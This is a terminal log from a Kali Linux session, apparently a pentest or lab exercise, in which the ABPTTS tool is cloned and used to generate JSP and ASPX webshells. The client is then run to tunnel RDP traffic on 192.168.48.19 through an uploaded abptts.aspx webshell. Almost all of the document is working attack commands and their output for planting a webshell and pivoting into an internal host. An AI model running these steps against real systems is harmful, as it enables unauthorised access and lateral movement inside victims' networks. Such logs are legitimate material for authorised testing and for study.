 root@kali:~# cd /home
root@kali:/home# git clone https://github.com/nccgroup/ABPTTS
正克隆到 'ABPTTS'...
remote: Enumerating objects: 50, done.
remote: Total 50 (delta 0), reused 0 (delta 0), pack-reused 50
展开对象中: 100% (50/50), 完成.
7a73cbb5f238b147/37151daa068b5a974331a11095d1b500764f652c1aeb5e20de9fd028
root@kali:/home# ls
ABPTTS   Tunna                              VMwareTools-10.3.2-9925305.tar.gz
reGeorg  VMwareTools-10.1.6-5214329.tar.gz  vmware-tools-distrib
root@kali:/home# cd ABPTTS
root@kali:/home/ABPTTS# python abpttsfactory.py -o webshell
[2019-11-04 04:22:18.737644] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-11-04 04:22:18.737843]    --==[[        -  Factory  -        ]]==--
[2019-11-04 04:22:18.737887]             Ben Lincoln, NCC Group
[2019-11-04 04:22:18.737921]            Version 1.0 - 2016-07-30
[2019-11-04 04:22:18.740261] Output files will be created in "/home/ABPTTS/webshell"
[2019-11-04 04:22:18.740376] Client-side configuration file will be written as "/home/ABPTTS/webshell/config.txt"
[2019-11-04 04:22:18.740442] Using "/home/ABPTTS/data/american-english-lowercase-4-64.txt" as a wordlist file
[2019-11-04 04:22:18.753816] Created client configuration file "/home/ABPTTS/webshell/config.txt"
[2019-11-04 04:22:18.756199] Created server file "/home/ABPTTS/webshell/abptts.jsp"
[2019-11-04 04:22:18.757502] Created server file "/home/ABPTTS/webshell/abptts.aspx"
[2019-11-04 04:22:18.758172] Created server file "/home/ABPTTS/webshell/war/WEB-INF/web.xml"
[2019-11-04 04:22:18.758394] Created server file "/home/ABPTTS/webshell/war/META-INF/MANIFEST.MF"
[2019-11-04 04:22:18.759653] Prebuilt JSP WAR file: /home/ABPTTS/webshell/BignessWooers.war
root@kali:/home/ABPTTS# python abpttsclient.py -c webshell/config.txt -u http://192.168.48.19/abptts.aspx -f 127.0.0.1:5555/192.168.48.19:3389
[2019-11-04 06:04:29.514484] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-11-04 06:04:29.514546]    --==[[       -  Client  -          ]]==--
[2019-11-04 06:04:29.514562]             Ben Lincoln, NCC Group
[2019-11-04 06:04:29.514576]            Version 1.0 - 2016-07-30
[2019-11-04 06:04:29.515845] Listener ready to forward connections from 127.0.0.1:5555 to 192.168.48.19:3389 via http://192.168.48.19/abptts.aspx
[2019-11-04 06:04:29.515930] Waiting for client connection to 127.0.0.1:5555